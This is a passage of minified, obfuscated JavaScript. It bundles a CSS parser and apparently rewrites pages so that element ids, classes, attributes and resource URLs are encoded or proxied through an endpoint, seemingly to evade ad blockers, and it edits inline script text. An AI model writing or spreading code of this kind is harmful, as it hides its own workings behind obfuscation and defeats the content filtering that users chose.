f=c[u(629)][d][u(857)](c,l);return c[u(1154)]||c[u(558)](),f}),{SyntaxError:Re,config:c[e(453)]})}(r),s=function(t){const e=a1u,n=function(t){const e=a1u,n={};for(const r in t[e(1469)])if($e[e(857)](t[e(1469)],r)){const i=t[e(1469)][r];if(!i[e(567)])throw new Error(e(3015)+r+e(706));n[r]=rn(0,i)}return n}(t),r={},i={},o=Symbol(e(1307)),s=Symbol(e(1631));for(const t in n)$e[e(857)](n,t)&&null!==n[t]&&(r[t]=on(n[t],!1),i[t]=on(n[t],!0));const a=sn(r),c=sn(i),l=function(t,l){const u=e;function d(t,e,n){const r=a1u,i=h[r(857)](g,t,e,n);return i===o||i!==s&&(!(!m[r(232)](t[r(2333)])||!m[t[r(2333)]](t,g,d,p))||f[r(857)](g,t,e,n)===o)}let h=tn,f=tn,m=r,p=(t,e,n,r)=>t||d(e,n,r);const g={break:o,skip:s,root:t,stylesheet:null,atrule:null,atrulePrelude:null,rule:null,selector:null,block:null,declaration:null,function:null};if(u(2769)==typeof l)h=l;else if(l&&(h=en(l[u(638)]),f=en(l[u(3167)]),l[u(490)]&&(m=i),l[u(2590)])){if(a[u(232)](l[u(2590)]))m=l[u(490)]?c[l[u(2590)]]:a[l[u(2590)]];else if(!n[u(232)](l[u(2590)]))throw new Error(u(1402)+l[u(2590)]+u(3006)+Object[u(126)](n)[u(758)]()[u(914)](", ")+")");h=nn(h,l[u(2590)]),f=nn(f,l[u(2590)])}if(h===tn&&f===tn)throw new Error(u(2106));d(t)};return l[e(2785)]=o,l[e(2140)]=s,l[e(2022)]=function(t,e){let n=null;return l(t,(function(t,r,i){if(e[a1u(857)](this,t,r,i))return n=t,o})),n},l[e(2483)]=function(t,e){let n=null;return l(t,{reverse:!0,enter(t,r,i){if(e[a1u(857)](this,t,r,i))return n=t,o}}),n},l[e(1549)]=function(t,e){const n=[];return l(t,(function(t,r,i){const o=a1u;e[o(857)](this,t,r,i)&&n[o(3036)](t)})),n},l}(r),a=function(t){const n=a1u,r=new Map;for(let[e,i]of Object[n(1371)](t[n(1469)]))n(2769)==typeof(i[n(164)]||i)&&r[n(2249)](e,i[n(164)]||i);return function(t,i){const o=n;let s="",a=0,c={node(t){const e=a1u;if(!r[e(2206)](t[e(2333)]))throw new Error(e(1413)+t[e(2333)]);r[e(1283)](t[e(2333)])[e(857)](l,t)},tokenBefore:Ye,token(t,e){const n=a1u;a=this[n(2208)](a,t,e),this[n(2427)](e,t,!1),t===Ot&&92===e[n(2292)](0)&&this[n(2427)]("\n",Rt,!0)},emit(t){s+=t},result:()=>s};i&&(o(2769)==typeof i[o(1946)]&&(c=i[o(1946)](c)),i[o(425)]&&(c=function(t){const e=o,n=new Ve.x,r={line:1,column:0},i={line:0,column:0},s={line:1,column:0},a={generated:s};let c=1,l=0,u=!1;const d=t[e(1469)];t[e(1469)]=function(t){const o=e;if(t[o(1449)]&&t[o(1449)][o(1238)]&&qe[o(2206)](t[o(2333)])){const e=t[o(1449)][o(1238)][o(2071)],d=t[o(1449)][o(1238)][o(1515)]-1;i[o(2071)]===e&&i[o(1515)]===d||(i[o(2071)]=e,i[o(1515)]=d,r[o(2071)]=c,r[o(1515)]=l,u&&(u=!1,r[o(2071)]===s[o(2071)]&&r[o(1515)]===s[o(1515)]||n[o(2641)](a)),u=!0,n[o(2641)]({source:t[o(1449)][o(2986)],original:i,generated:r}))}d[o(857)](this,t),u&&qe[o(2206)](t[o(2333)])&&(s[o(2071)]=c,s[o(1515)]=l)};const h=t[e(2427)];t[e(2427)]=function(t,n,r){const i=e;for(let e=0;e<t[i(2229)];e++)10===t[i(2292)](e)?(c++,l=0):l++;h(t,n,r)};const f=t[e(1435)];return t[e(1435)]=function(){return u&&n[e(2641)](a),{css:f(),map:n}},t}(c)),i[o(1604)]in e&&(c[o(2208)]=e[i[o(1604)]]));const l={node:t=>c[o(1469)](t),children:Qe,token:(t,e)=>c[o(665)](t,e),tokenize:Ke};return c[o(1469)](t),c[o(1435)]()}}(r),{fromPlainObject:c,toPlainObject:l}=(d=s,{fromPlainObject:t=>(d(t,{enter(t){const e=a1u;t[e(412)]&&t[e(412)]instanceof Ue==0&&(t[e(412)]=(new Ue)[e(352)](t[e(412)]))}}),t),toPlainObject:t=>(d(t,{leave(t){const e=a1u;t[e(412)]&&t[e(412)]instanceof Ue&&(t[e(412)]=t[e(412)][e(327)]())}}),t)}),u={lexer:null,createLexer:t=>new Qr(t,u,u[i(413)][i(567)]),tokenize:je,parse:o,generate:a,walk:s,find:s[i(2022)],findLast:s[i(2483)],findAll:s[i(1549)],fromPlainObject:c,toPlainObject:l,fork(t){const e=i,o=ti({},r);return n(e(2769)==typeof t?t(o):ti(o,t))}};var d;return u[i(413)]=new Qr({generic:r[i(865)],cssWideKeywords:r[i(2409)],units:r[i(313)],types:r[i(1039)],atrules:r[i(554)],properties:r[i(2988)],node:r[i(1469)]},u),u}(ti({},{...zl,parseContext:{default:t(2957),stylesheet:t(2957),atrule:t(388),atrulePrelude(e){const n=t;return this[n(574)](e[n(3157)]?String(e[n(3157)]):null)},mediaQueryList:t(2671),mediaQuery:t(631),condition(e){const n=t;return this[n(1441)](e[n(399)])},rule:t(2118),selectorList:t(703),selector:t(405),block(){return this[t(2927)](!0)},declarationList:t(1077),declaration:t(1107),value:t(449)},features:{supports:{selector(){return this[t(405)]()}},container:{style(){return this[t(1107)]()}}},scope:et,atrule:Il,pseudo:Dl,node:nt,node:tt})),{tokenize:ql,parse:Bl,generate:Xl,lexer:Zl,createLexer:Jl,walk:Gl,find:Yl,findLast:Ql,findAll:Kl,toPlainObject:$l,fromPlainObject:tu,fork:eu}=Vl;var nu=f(5281);const ru=e=>e[t(402)](t(174))||e[t(402)](t(634))?e=(e=(e=(e=e[t(1097)](/(^width\s*:)/g,t(1808)))[t(1097)](/([^-]width\s*:)/g,t(1808)))[t(1097)](/(^height\s*:)/g,t(1808)))[t(1097)](/([^-]height\s*:)/g,t(1808)):e;function iu(e){const n=t;try{return new Blob([e])[n(1761)]}catch{return n(1407)!=typeof TextEncoder?(new TextEncoder)[n(922)](e)[n(2229)]:2*e[n(2229)]}}function ou(t,e){return iu(t)+iu(e)}function su(){const e=t;if(arguments[e(2229)]>0&&void 0!==arguments[0]&&!arguments[0])return{get:()=>{},set:()=>!1,has:()=>!1,delete:()=>!1,clear:()=>{}};const n=new Map;let r=0;return{get:t=>n[e(1283)](t),set(t,i){const o=e,s=ou(t,i),a=r+s;return!(a>5242880||(n[o(2249)](t,i),r=a,0))},has:t=>n[e(2206)](t),delete(t){const i=e;if(!n[i(2206)](t))return!1;const o=n[i(1283)](t);return n[i(254)](t),r-=ou(t,o),r<0&&(r=0),!0},clear(){n[e(2116)](),r=0}}}const au=e=>{const n=t;let{protectUrlContext:r,stylesheet:i,baseUrl:o="",key:s,endpoint:a=rt.A[n(527)],idFilter:c,urlFilter:l,attributeFilter:u,tagNameFilter:d,isPageLevel:h=!1}=e;return mu({protectUrlContext:r,stylesheet:i,direction:n(2673),context:n(854),baseUrl:o,key:s,endpoint:a,idFilter:c,urlFilter:l,attributeFilter:u,tagNameFilter:d,isPageLevel:h})},cu=t(1407)!=typeof window,lu=su(cu),uu=su(cu),du=e=>{const n=t;let{protectUrlContext:r,selector:i,key:o,idFilter:s,attributeFilter:a,tagNameFilter:c}=e;const l=s||a||c?lu:uu;let u=l[n(1283)](i);return u||(u=mu({protectUrlContext:r,stylesheet:i,direction:n(2673),context:n(2944),baseUrl:"",key:o,idFilter:s,attributeFilter:a,tagNameFilter:c}),l[n(2249)](i,u)),u},hu=e=>{const n=t;let{protectUrlContext:r,value:i,baseUrl:o="",key:s,endpoint:a=rt.A[n(527)],idFilter:c,urlFilter:l,attributeFilter:u}=e;return mu({protectUrlContext:r,stylesheet:i,context:n(646),direction:n(2673),baseUrl:o,key:s,endpoint:a,idFilter:c,urlFilter:l,attributeFilter:u})};function fu(e,n,r){const i=t,o=nu.z1[i(2229)];if("*="===e){const t=r(n);n=(0,nu._)(t)?t[i(341)](o+4):t}else if("$="===e){const t=r(n);n=(0,nu._)(t)?t[i(341)](o+4):t}else n=r(n);return n}function mu(e){const n=t,{stylesheet:r,context:i}=e;let o,s,a,c;if(n(2673)===e[n(458)]){const{protectUrlContext:t,baseUrl:r,key:i,endpoint:l=rt.A[n(527)],isPageLevel:u}=e;o=t=>e[n(1684)]&&!e[n(1684)](t)?t:(0,nu.md)(t[n(1191)]("\\")[n(914)](""),i),s=function(o){const s=n;let a=arguments[s(2229)]>1&&void 0!==arguments[1]?arguments[1]:ht.MN[s(1987)];return o[s(987)]("{{")&&o[s(2066)]("}}")?o:o[s(987)](".")&&!o[s(987)]("./")&&!o[s(987)](s(1207))||o[s(987)]("#")?du({protectUrlContext:t,selector:o,key:i,idFilter:e[s(1684)],attributeFilter:e[s(1843)]}):e[s(1955)]&&!e[s(1955)](o)?o:(u&&a===ht.MN[s(1254)]&&(a=ht.MN[s(2793)]),(0,ht.Wq)({protectUrlContext:t,url:r?new URL(o,r)[s(533)]:o,kind:a,key:i,endpoint:l}))},a=t=>e[n(1843)]&&!e[n(1843)](t)?t:n(1085)[n(1255)]((0,nu.md)(t[n(341)](5),i)[n(1370)]()),c=t=>e[n(3032)]&&e[n(3032)](t)?n(2032)+(0,nu.md)(t[n(1370)](),i):t}else n(132)===e[n(458)]?(o=t=>(0,nu._)(t)?(0,nu.ks)(t):t,s=t=>(0,ht.EW)(t)?(0,ht.sH)(t)[n(498)]:t,a=t=>(0,nu._)(t[n(341)](5))?n(1085)+(0,nu.ks)(t[n(341)](5)[n(1370)]()):t,c=t=>t[n(987)](n(2032))&&(0,nu._)(t[n(341)](3))?(0,nu.ks)(t[n(341)](3)):t):n(2894)===e[n(458)]&&(o=t=>t,s=t=>{const r=n;try{return new URL(t,e[r(1832)])[r(533)]}catch(e){return t}},a=t=>t,c=t=>t);const l=[],u=Bl(r,{context:i});return Gl(u,{enter(t){const r=n;var i,u,d,h,f,m,p;l[r(3036)](t);const g=l[r(2229)]>=3&&r(668)===l[l[r(2229)]-3][r(2064)];if(r(2006)===t[r(2333)])t[r(2064)]=o(t[r(2064)]);else if(r(300)===t[r(2333)])t[r(2064)]=o(t[r(2064)]);else if(r(765)===t[r(2333)]&&r(481)===t[r(2064)][r(2333)]&&t[r(2064)][r(2064)][r(987)](r(1085)))t[r(2064)][r(2064)]=a(t[r(2064)][r(2064)]);else if(r(765)!==t[r(2333)]||r(481)!==t[r(2064)][r(2333)]||"id"!==t[r(2064)][r(2064)]&&r(1660)!==t[r(2064)][r(2064)]&&r(2485)!==t[r(2064)][r(2064)]||r(149)!==(null===(i=t[r(646)])||void 0===i?void 0:i[r(2333)]))if(r(765)!==t[r(2333)]||r(481)!==t[r(2064)][r(2333)]||r(174)!==t[r(2064)][r(2064)]&&r(634)!==t[r(2064)][r(2064)]||r(149)!==(null===(u=t[r(646)])||void 0===u?void 0:u[r(2333)]))if(r(765)===t[r(2333)]&&r(481)===t[r(2064)][r(2333)]&&r(330)===t[r(2064)][r(2064)]&&r(149)===(null===(d=t[r(646)])||void 0===d?void 0:d[r(2333)])&&(t[r(646)][r(646)][r(402)](r(174))||t[r(646)][r(646)][r(402)](r(634)))){if(r(2673)===e[r(458)]){const e=ru(t[r(646)][r(646)]);e!==t[r(646)][r(646)]&&(t[r(646)][r(646)]=t[r(646)][r(646)]+", "+e)}else if(r(132)===e[r(458)]){const e=(b=t[r(646)][r(646)])[r(402)](r(174))||b[r(402)](r(634))?b=(b=(b=(b=b[r(1097)](/(^width\s*:)   /g,"$1"))[r(1097)](/([^-]width\s*:)   /g,"$1"))[r(1097)](/(^height\s*:)   /g,"$1"))[r(1097)](/([^-]height\s*:)   /g,"$1"):b;e!==t[r(646)][r(646)]&&(t[r(646)][r(646)]=e)}}else if(r(765)===t[r(2333)]&&r(481)===t[r(2064)][r(2333)]&&r(1031)===t[r(2064)][r(2064)]&&r(149)===(null===(h=t[r(646)])||void 0===h?void 0:h[r(2333)]))r(2673)===e[r(458)]?t[r(646)][r(646)]=fu(t[r(2073)],t[r(646)][r(646)],o):t[r(646)][r(646)]=o(t[r(646)][r(646)]);else if(r(765)===t[r(2333)]&&r(481)===t[r(2064)][r(2333)]&&"id"===t[r(2064)][r(2064)]&&r(481)===(null===(f=t[r(646)])||void 0===f?void 0:f[r(2333)]))r(2673)===e[r(458)]?t[r(646)][r(2064)]=fu(t[r(2073)],t[r(646)][r(2064)],o):t[r(646)][r(2064)]=o(t[r(646)][r(2064)]);else if(r(765)===t[r(2333)]&&r(481)===t[r(2064)][r(2333)]&&r(1357)===t[r(2064)][r(2064)]&&r(481)===(null===(m=t[r(646)])||void 0===m?void 0:m[r(2333)]))e[r(458)],t[r(2064)][r(2064)]=o(t[r(2064)][r(2064)]);else if(r(765)===t[r(2333)]&&r(481)===t[r(2064)][r(2333)]&&r(2695)===t[r(2064)][r(2064)]&&r(149)===(null===(p=t[r(646)])||void 0===p?void 0:p[r(2333)]))r(2673)===e[r(458)]?t[r(646)][r(646)]=fu(t[r(2073)],t[r(646)][r(646)],o):t[r(646)][r(646)]=o(t[r(646)][r(646)]);else if(g&&r(149)===t[r(2333)])t[r(646)]=s(t[r(646)],ht.MN[r(1254)]);else if(r(1987)===t[r(2333)])t[r(646)]=s(t[r(646)],g?ht.MN[r(1254)]:ht.MN[r(1987)]);else if(r(2118)===t[r(2333)])t[r(1292)][r(412)][r(848)]((t=>{const n=r;n(3130)===t[n(2333)]&&/^\s*[a-zA-Z-#. 0-9_\\]+\s*\{/[n(1778)](t[n(646)])&&(t[n(646)]=mu({...e,stylesheet:t[n(646)],context:n(854)}))}));else if(r(3130)===t[r(2333)]&&t[r(646)][r(1958)]()[r(987)](r(902))&&t[r(646)][r(1958)]()[r(2066)](")")){const e=t[r(646)][r(1958)]()[r(341)](4,-1)[r(1958)](),n=e[r(1471)](/^'(.*)'$/),i=e[r(1471)](/^"(.*)"$/);let o="";o=n?"'"[r(1255)](s(n[1],ht.MN[r(1987)]),"'"):i?'"'[r(1255)](s(i[1],ht.MN[r(1987)]),'"'):s(e,ht.MN[r(1987)]),t[r(646)]=t[r(646)][r(1097)](e,o)}else r(2924)===t[r(2333)]&&(t[r(2064)]=c(t[r(2064)]));else r(2673)===e[r(458)]?t[r(646)][r(646)]=r(2467)+t[r(646)][r(646)]:t[r(646)][r(646)]=t[r(646)][r(646)][r(987)](r(2467))?t[r(646)][r(646)][r(341)](3):t[r(646)][r(646)];else r(2673)===e[r(458)]?t[r(646)][r(646)]=fu(t[r(2073)],t[r(646)][r(646)],o):t[r(646)][r(646)]=o(t[r(646)][r(646)]);var b},leave(t){l[n(2469)]()}}),Xl(u)}f(6411);const pu=[],gu={};var bu=f(5879);const wu=e=>_t.A[t(1283)]()[t(1026)][t(857)](e,/[A-Z]/g,(e=>"-"[t(1255)](e[t(1370)]())));var vu=f(6621);function yu(e){const n=t;var r;let{_window:i=window,protectUrlContext:o,html:s,docBaseUrl:a,idFilter:c,urlFilter:l,attributeFilter:u}=e;if(!s)return s;if(s=s[n(2616)](),!s[n(402)]("<"))return s;s[n(402)](n(2015))&&(s=_t.A[n(1283)](i)[n(1026)][n(857)](s,/<noscript>.*?<\/noscript>/g,""));const d=new(i[n(371)]),h=_t.A[n(1283)](i)[n(2789)][n(857)](d,s,n(185)),f=h[n(1552)](n(1468)),m=(null==f?void 0:f[n(724)](n(533)))||a||_t.A[n(1283)](i)[n(2539)][n(1283)][n(769)](i[n(3124)]);xu({_window:i,protectUrlContext:o,node:h,baseUrl:m,idFilter:c,urlFilter:l,attributeFilter:u});const p=_t.A[n(1283)]()[n(1433)][n(857)](h,n(2182));p&&p[n(2297)](),_t.A[n(1283)](i)[n(978)][n(857)](h,n(1098))[n(848)]((t=>{!function(t,e){const n=a1u;if(pu[n(402)](e))return;const r=t[n(2965)][n(2995)](t,e);if(r){if(!r[n(370)])return;if(r[n(1283)]||r[n(2249)])return}try{if(e[n(1471)](/^\d+$/))return;gu[e]=t[e],t[n(2965)][n(885)](t,e,{get:function(){const r=n,i=gu[e];if(void 0===i){const n=(0,nu.md)(e),i=_t.A[r(1283)](t)[r(1433)][r(857)](t[r(3124)],r(2317)[r(1255)](n,'"]'));if(i)return i[r(253)];const o=_t.A[r(1283)](t)[r(978)][r(857)](t[r(3124)],"#"+n);if(1===o[r(2229)])return o[0];if(o[r(2229)]>1)return o}return i},set:function(t){return gu[e]=t},configurable:!0})}catch(t){return void st.A[n(838)](n(892),t[n(2616)]())}pu[n(3036)](e)}(i,t.id)}));let g="";return s[n(402)](n(2761))?g=h[n(1396)][n(564)]:s[n(402)](n(3125))&&s[n(402)](n(1710))?g=h[n(2507)][n(564)]+h[n(590)][n(564)]:s[n(402)](n(3125))&&!s[n(402)](n(812))?g=h[n(2507)][n(564)]:s[n(402)](n(1710))?(_t.A[n(1283)]()[n(1647)][n(1283)][n(857)](h[n(2507)])&&(g+=h[n(2507)][n(564)]),g+=h[n(590)][n(564)]):g=_t.A[n(1283)]()[n(1647)][n(1283)][n(857)](h[n(2507)])+_t.A[n(1283)]()[n(1647)][n(1283)][n(857)](h[n(590)]),n(2623)===(null===(r=h[n(2410)])||void 0===r?void 0:r[n(2064)])&&(g=n(257)+g),g}function xu(e){const n=t;let{_window:r=window,protectUrlContext:i,node:o,baseUrl:s,idFilter:a,urlFilter:c,attributeFilter:l}=e;o instanceof r[n(1908)][n(1713)]&&(function(t){const e=n;let{protectUrlContext:r,node:i,baseUrl:o,_window:s=window,idFilter:a,urlFilter:c,attributeFilter:l}=t;if(!(i instanceof s[e(1908)][e(1104)]))return;const u=t=>(!a||a(t))&&!(0,nu._)(t)&&!t[e(402)](e(894)),d=t=>(!c||c(t))&&!(0,ht.EW)(t),h=i[e(1387)][e(1370)]();if(e(1139)===h||e(766)===h){const t=_t.A[e(1283)](s)[e(1362)][e(857)](i,e(1031));t&&d(t)&&_t.A[e(1283)](s)[e(3040)][e(857)](i,e(1031),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(1987)],baseUrl:o,endpoint:rt.A[e(527)]}));const n=_t.A[e(1283)](s)[e(1362)][e(857)](i,e(3066));n&&_t.A[e(1283)](s)[e(3040)][e(857)](i,e(3066),(t=>{const n=e;let{protectUrlContext:r,srcset:i,endpoint:o,key:s,kind:a,baseUrl:c,urlFilter:l}=t;return function(t){const e=a1u,n=[],r=/\s*([^,]\S*[^,](?:\s+[^,]+)?)\s*(?:,|$)/g;let i;for(;null!==(i=r[e(259)](t,{shouldUseOrigin:!0}));){const t=i[1][e(1958)]();if(t[e(402)](" ")){const r=t[e(1191)](" ");n[e(3036)]({url:r[0],size:r[1]})}else n[e(3036)]({url:t})}return n}(i)[n(1211)]((t=>{const e=n;let i;return i=l&&!l(t[e(2701)])?t[e(2701)]:(0,ht.Wq)({protectUrlContext:r,url:t[e(2701)],key:s,kind:a,endpoint:o,baseUrl:c}),t[e(1761)]?""[e(1255)](i," ")[e(1255)](t[e(1761)]):i}))[n(914)](", ")})({protectUrlContext:r,srcset:n,endpoint:rt.A[e(527)],baseUrl:o,urlFilter:c}));const a=_t.A[e(1283)](s)[e(1362)][e(857)](i,e(799));a&&_t.A[e(1283)](s)[e(3040)][e(857)](i,e(799),function(t,n,r){const i=e;return n?n[i(1191)](" ")[i(1211)]((e=>(0,ht.EW)(e)?e:(0,ht.Wq)({protectUrlContext:t,url:e,kind:ht.MN[i(1987)],baseUrl:r,endpoint:rt.A[i(527)],key:(0,vu.x)()})))[i(914)](" "):n}(r,a,o))}else if(e(3045)===h){const t=_t.A[e(1283)](s)[e(1362)][e(857)](i,e(1031));if(t)d(t)&&_t.A[e(1283)](s)[e(3040)][e(857)](i,e(1031),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(3037)],baseUrl:o,endpoint:rt.A[e(527)]}));else{let t=_t.A[e(1283)](s)[e(1647)][e(1283)][e(857)](i);t&&(t=_t.A[e(1283)](s)[e(1026)][e(857)](t,/\bwindow\.location\b/g,e(1184)),_t.A[e(1283)](s)[e(1647)][e(2249)][e(857)](i,t)),t[e(402)](e(1844))&&(t=_t.A[e(1283)](s)[e(1026)][e(857)](t,/\bwindow\.top\.apstag\.runtime\.callCqWrapper\b/g,e(1802)),_t.A[e(1283)](s)[e(1647)][e(2249)][e(857)](i,t)),(0,ht.Gy)(r)||(0,ht.Vp)(r)||!(e(2223)in r)||e(128)!==r[e(2223)]||(t[e(402)](e(2348))&&(t=_t.A[e(1283)](s)[e(1026)][e(857)](t,e(2348),e(2895)),_t.A[e(1283)](s)[e(1647)][e(2249)][e(857)](i,t)),t[e(402)](e(1447))&&(t=_t.A[e(1283)](s)[e(1026)][e(857)](t,e(1447),e(2869)),_t.A[e(1283)](s)[e(1647)][e(2249)][e(857)](i,t)),t[e(402)](e(672))&&t[e(402)](e(881))&&(t=_t.A[e(1283)](s)[e(1026)][e(857)](t,e(672),e(966)),t=_t.A[e(1283)](s)[e(1026)][e(857)](t,e(1580),e(1845)),t[e(402)](e(1640))?t+=e(536):t+=e(354),_t.A[e(1283)](s)[e(1647)][e(2249)][e(857)](i,t)))}}else if(e(929)===h){var f;const t=null===(f=_t.A[e(1283)](s)[e(1362)][e(857)](i,e(878)))||void 0===f?void 0:f[e(1370)](),n=_t.A[e(1283)](s)[e(1362)][e(857)](i,e(533)),a=_t.A[e(1283)](s)[e(1362)][e(857)](i,"as");if(n&&d(n)){const c=e(854)===t||e(1300)===t&&e(330)===a?ht.MN[e(1254)]:e(1300)===t&&e(3045)===a?ht.MN[e(3037)]:ht.MN[e(1987)];_t.A[e(1283)](s)[e(3040)][e(857)](i,e(533),(0,ht.Wq)({protectUrlContext:r,url:n,kind:c,baseUrl:o,endpoint:rt.A[e(527)]}))}}else if(e(526)===h){const t=_t.A[e(1283)](s)[e(1362)][e(857)](i,e(1031));if(t&&t[e(987)](e(689))){const n=ku(t,r,s);_t.A[e(1283)](s)[e(3040)][e(857)](i,e(1031),n)}else t&&d(t)&&_t.A[e(1283)](s)[e(3040)][e(857)](i,e(1031),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(3004)],baseUrl:o,endpoint:rt.A[e(527)]}));const n=_t.A[e(1283)](s)[e(1362)][e(857)](i,e(2325));if(n){const t=(0,ht.Wq)({protectUrlContext:r,url:rt.A[e(527)]+e(565),kind:ht.MN[e(3037)],baseUrl:o,endpoint:rt.A[e(527)]});n[e(402)](t)?_t.A[e(1283)](s)[e(3040)][e(857)](i,e(2325),yu({_window:s,protectUrlContext:r,html:n,docBaseUrl:o})):_t.A[e(1283)](s)[e(3040)][e(857)](i,e(2325),e(504)[e(1255)](bu.K,e(700))[e(1255)](t,e(3185))[e(1255)]((0,vu.x)().id,e(133))+yu({_window:s,protectUrlContext:r,html:n,docBaseUrl:o}))}}else if("a"===h){const t=_t.A[e(1283)](s)[e(1362)][e(857)](i,e(533));t&&d(t)&&_t.A[e(1283)](s)[e(3040)][e(857)](i,e(533),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(2958)],baseUrl:o,endpoint:rt.A[e(527)]}));const n=_t.A[e(1283)](s)[e(1362)][e(857)](i,e(3158));e(2967)==typeof n&&n[e(402)](e(1718))&&_t.A[e(1283)](s)[e(3040)][e(857)](i,e(3158),e(916)[e(1255)](btoa(n),e(1019)));const a=_t.A[e(1283)](s)[e(1362)][e(857)](i,e(2704));e(2967)!=typeof a||(0,ht.Gy)(r)||(_t.A[e(1283)](s)[e(2546)][e(857)](i,e(2704)),_t.A[e(1283)](s)[e(3040)][e(857)](i,e(1085)+(0,nu.md)(e(2704)),a))}else if(e(463)===h){const t=_t.A[e(1283)](s)[e(1362)][e(857)](i,e(1031));t&&d(t)&&_t.A[e(1283)](s)[e(3040)][e(857)](i,e(1031),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(1987)],baseUrl:o,endpoint:rt.A[e(527)]}));const n=_t.A[e(1283)](s)[e(1362)][e(857)](i,e(222));n&&d(n)&&_t.A[e(1283)](s)[e(3040)][e(857)](i,e(222),(0,ht.Wq)({protectUrlContext:r,url:n,kind:ht.MN[e(1987)],baseUrl:o,endpoint:rt.A[e(527)]}))}else if(e(2986)===h){const t=_t.A[e(1283)](s)[e(1362)][e(857)](i,e(1031));t&&d(t)&&_t.A[e(1283)](s)[e(3040)][e(857)](i,e(1031),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(1987)],baseUrl:o,endpoint:rt.A[e(527)]}))}else if(e(1914)===h){const t=_t.A[e(1283)](s)[e(1362)][e(857)](i,e(1629)),n=_t.A[e(1283)](s)[e(1362)][e(857)](i,e(1857));t&&d(t)&&_t.A[e(1283)](s)[e(3040)][e(857)](i,e(1629),(0,ht.Wq)({protectUrlContext:r,url:t,kind:e(1175)===n?ht.MN[e(2958)]:ht.MN[e(3004)],baseUrl:o,endpoint:rt.A[e(527)]})),n&&![e(1175),e(931),e(1065),e(1819)][e(402)](n)&&u(n)&&_t.A[e(1283)](s)[e(3040)][e(857)](i,e(1857),(0,nu.md)(n))}else if(e(2857)===h||"g"===h){const t=[e(1179),e(2642),e(3097),e(2364),e(779),e(815),e(1693),e(1090)];for(const n of t){const t=_t.A[e(1283)](s)[e(1362)][e(857)](i,n);if(t){const u=hu({protectUrlContext:r,value:t,baseUrl:o,idFilter:a,urlFilter:c,attributeFilter:l});_t.A[e(1283)](s)[e(3040)][e(857)](i,n,u)}}const n=_t.A[e(1283)](s)[e(1362)][e(857)](i,e(2254));if(n&&e(2967)==typeof n)if(n[e(987)]("#")&&u(n[e(341)](1)))_t.A[e(1283)](s)[e(3040)][e(857)](i,e(2254),"#"+(0,nu.md)(n[e(341)](1)));else{const t=new URL(n,o);d(t[e(533)])&&_t.A[e(1283)](s)[e(3040)][e(857)](i,e(2254),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(1987)],endpoint:rt.A[e(527)],baseUrl:o}))}}else if(e(2047)===h){const t=_t.A[e(1283)](s)[e(1362)][e(857)](i,e(2485));if(t&&e(2967)==typeof t&&u(t)){const n=(0,nu.md)(t);_t.A[e(1283)](s)[e(3040)][e(857)](i,e(2485),n)}}else if(e(330)===h){if(e(649)===i[e(724)](e(1674))&&!(0,ht.Gy)(r)){let t=_t.A[e(1283)](s)[e(993)][e(1283)][e(857)](i);t&&(t=_t.A[e(1283)](s)[e(1026)][e(857)](t,/@media only screen and \(max-width:\d+px\)\s*{#img.*{display:none}}/g,""),_t.A[e(1283)](s)[e(993)][e(2249)][e(857)](i,t))}!function(t){const n=e;let{_window:r,protectUrlContext:i,element:o,baseUrl:s,idFilter:a,urlFilter:c,attributeFilter:l}=t;if(n(330)!==o[n(1387)][n(1370)]())return;const u=_t.A[n(1283)](r)[n(993)][n(1283)][n(857)](o);u&&_t.A[n(1283)](r)[n(993)][n(2249)][n(857)](o,au({protectUrlContext:i,stylesheet:u,baseUrl:s,idFilter:a,urlFilter:c,attributeFilter:l}))}({_window:s,protectUrlContext:r,element:i,baseUrl:o,idFilter:a,urlFilter:c,attributeFilter:l})}const m=_t.A[e(1283)](s)[e(2343)][e(1283)][e(857)](i);for(const t of Array[e(3048)](m))u(t)&&m[e(1097)](t,(0,nu.md)(t));const p=_t.A[e(1283)](s)[e(1362)][e(857)](i,e(2837));p&&u(p)&&_t.A[e(1283)](s)[e(3040)][e(857)](i,e(2837),(0,nu.zp)(p));const g=_t.A[e(1283)](s)[e(1362)][e(857)](i,e(1660));g&&u(g)&&_t.A[e(1283)](s)[e(3040)][e(857)](i,e(1660),(0,nu.md)(g));const b=_t.A[e(1283)](s)[e(223)][e(1283)][e(857)](i);b&&u(b)&&_t.A[e(1283)](s)[e(223)][e(2249)][e(857)](i,(0,nu.md)(b));const w=_t.A[e(1283)](s)[e(1362)][e(857)](i,e(174));i instanceof s[e(1460)]&&w&&e(2967)==typeof w&&w[e(2229)]>0&&_t.A[e(1283)](s)[e(3040)][e(857)](i,e(174),e(2467)+w);const v=_t.A[e(1283)](s)[e(1362)][e(857)](i,e(634));i instanceof s[e(1460)]&&v&&e(2967)==typeof v&&v[e(2229)]>0&&_t.A[e(1283)](s)[e(3040)][e(857)](i,e(634),e(2467)+v);const y=_t.A[e(1283)](s)[e(1362)][e(857)](i,e(330));if(y){const t=ru((t=>{const n=e;let{protectUrlContext:r,style:i,baseUrl:o="",key:s,endpoint:a=rt.A[n(527)],idFilter:c,urlFilter:l,attributeFilter:u}=t,d=mu({protectUrlContext:r,stylesheet:i,direction:n(2673),context:n(1767),baseUrl:o,key:s,endpoint:a,idFilter:c,urlFilter:l,attributeFilter:u});return i[n(2066)](";")&&!d[n(2066)](";")&&(d+=";"),d})({protectUrlContext:r,style:y,baseUrl:o,idFilter:a,urlFilter:c,attributeFilter:l}));_t.A[e(1283)](s)[e(3040)][e(857)](i,e(330),t)}const x=[e(338),e(551)];for(const t of x){if(!u(t))continue;const n=_t.A[e(1283)](s)[e(1362)][e(857)](i,t);n&&(_t.A[e(1283)](s)[e(2546)][e(857)](i,t),_t.A[e(1283)](s)[e(3040)][e(857)](i,(0,nu.md)(t),n))}if(i instanceof s[e(1460)]){const t=_t.A[e(1283)](s)[e(2380)][e(1283)][e(857)](i),n=Object[e(126)](t);for(const r of n){const n=wu(r);k=e(1085)+n,l&&!l(k)||(0,nu._)(k)||(t[(0,nu.md)(n)]=t[r],delete t[r])}}var k;if(i instanceof s[e(2105)])for(let 